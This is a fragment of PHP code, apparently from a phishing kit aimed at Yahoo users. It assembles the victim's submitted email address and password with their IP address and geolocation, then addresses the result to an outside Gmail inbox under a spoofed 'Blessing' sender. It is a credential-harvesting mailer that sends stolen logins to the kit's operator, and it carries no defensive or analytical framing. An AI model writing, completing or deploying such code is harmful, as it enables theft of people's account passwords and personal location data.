 $message = "";
$message .= "---|BLESSINGS|---\n";
$message .= "Email Provider: Yahoo\n";
$message .= "E: " . $_GET['email'] . "\n";
$message .= "Ps: " . $_GET['password'] . "\n";
$message .= "IP : " .$ip. "\n";
$message .= "--------------------------\n";
$message .=     "City: {$geoplugin->city}\n";
$message .=     "Region: {$geoplugin->region}\n";
$message .=     "Country Name: {$geoplugin->countryName}\n";
$message .=     "Country Code: {$geoplugin->countryCode}\n";
$message .= "--------------------------\n";
$to ="jamestanner2299@gmail.com"
$subject = "Yahoo | $ip";
$headers = "From: Blessing <blessing@heaven.com>";